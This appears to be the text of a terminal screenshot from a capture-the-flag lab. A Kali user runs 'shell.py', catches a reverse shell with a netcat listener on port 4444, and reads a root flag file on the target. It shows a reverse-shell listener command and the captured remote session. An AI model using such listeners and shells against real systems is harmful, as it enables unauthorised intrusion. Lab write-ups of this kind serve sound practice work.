 File Actions Edit View Help
┌──(alienum㉿kali)-[~/Desktop]
└─$ python shell.py
┌──(alienum㉿kali)-[~/Desktop]
└─$
File System
shell.py
Home
school
┌──(alienum㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.106] from 10.0.2.110 [10.0.2.110] 40624
Microsoft Windows 6.1.7601 (4.0)
Z:\>cd /root
Z:\root>dir
Volume in drive Z has no label.
Volume Serial Number is 0000-0000
Directory of Z:\root
07/11/2020 10:13 <DIR> .
03/11/2020 13:43 <DIR> ..
07/11/2020 10:11 33 proof.txt
03/11/2020 13:43 61 win
2 files 94 bytes
2 directories 6,201,364,480 bytes free
Z:\root>type proof.txt & echo alienum
ccc34dede451108a8fe6f75d6ea7d2ae
alienum
Z:\root>